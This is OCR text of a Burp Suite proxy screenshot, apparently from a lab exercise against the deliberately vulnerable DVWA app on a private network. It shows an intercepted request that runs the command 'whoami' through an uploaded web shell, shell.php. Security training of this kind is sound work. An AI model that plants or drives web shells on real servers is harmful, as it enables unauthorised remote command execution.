 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.6.3:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=whoami HTTP/1.1
2 Host: 192.168.6.3
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=0f78da97955cdaf2fe9cecf7e2ff5f60
9 Connection: close
10
11
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes